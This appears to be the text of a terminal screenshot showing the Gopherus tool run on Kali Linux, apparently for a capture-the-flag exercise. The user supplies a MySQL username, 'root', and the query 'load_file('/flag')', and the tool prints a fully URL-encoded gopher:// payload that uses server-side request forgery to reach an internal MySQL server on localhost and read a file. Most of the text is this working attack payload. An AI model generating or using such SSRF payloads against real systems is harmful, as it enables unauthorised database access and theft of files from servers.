 darling@kali: ~/Desktop/Gopherus-master
File Actions Edit View Help
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: use test;select load_file('/flag');
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d
%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%7
3%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%
73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72
%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5
f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%24%00%00%00%
03%75%73%65%20%74%65%73%74%3b%73%65%6c%65%63%74%20%6c%6f%61%64%5f%66%69%6c%65
%28%27%2f%66%6c%61%67%27%29%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------